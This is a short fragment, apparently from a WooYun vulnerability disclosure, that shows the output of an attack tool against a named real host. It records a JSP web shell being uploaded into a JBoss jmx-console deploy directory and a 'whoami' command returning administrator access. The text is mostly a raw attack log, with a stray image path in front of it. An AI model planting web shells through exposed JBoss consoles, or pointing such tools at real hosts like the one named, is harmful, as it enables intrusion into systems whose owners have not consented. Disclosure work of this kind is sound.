 Url: http://hr.cnht.com.cn:11000
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ht810-rlzy\administrator
D:/jboss-4.2.2.GA/server/default/deploy/jmx-console.war/zhangheihei.jsp上传成功
www.wooyun.org